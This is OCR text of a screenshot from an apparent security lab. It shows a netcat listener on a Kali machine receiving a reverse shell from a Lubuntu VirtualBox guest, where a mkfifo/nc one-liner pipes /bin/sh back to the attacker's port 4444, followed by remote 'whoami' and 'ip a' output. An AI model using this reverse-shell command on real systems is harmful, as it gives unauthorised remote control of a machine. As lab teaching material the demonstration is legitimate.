 nc -lvp 4444
File Actions Edit View Help
kali@kali:~
nc -lvp 4444
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.19: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.19] 52310
whoami
user
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dynam
valid_lft 539sec preferred_lft 539sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
lubuntu-16.04-32bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
user@lubuntu1604: ~
File Edit Tabs Help
user@lubuntu1604:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dynamic enp0s3
valid_lft 552sec preferred_lft 552sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
user@lubuntu1604:~$ mkfifo /tmp/p; nc 10.9.1.6 4444 0</tmp/p | /bin/sh > /tmp/p 2>&1;
rm /tmp/p
sf
user@lubuntu...
Ri